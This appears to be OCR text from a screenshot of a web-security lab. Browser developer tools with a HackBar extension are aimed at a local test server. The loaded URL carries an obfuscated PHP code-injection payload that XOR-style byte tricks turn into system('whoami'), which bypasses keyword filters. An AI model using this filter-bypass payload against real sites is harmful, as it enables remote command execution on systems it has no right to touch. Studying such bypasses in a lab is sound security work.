 laptop-263vdpsl\sakura
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar EditThisCookie
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/index.php?code=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%17%08%0f%01%0d%09"|"%60%60%60%60%60%60");
Split URL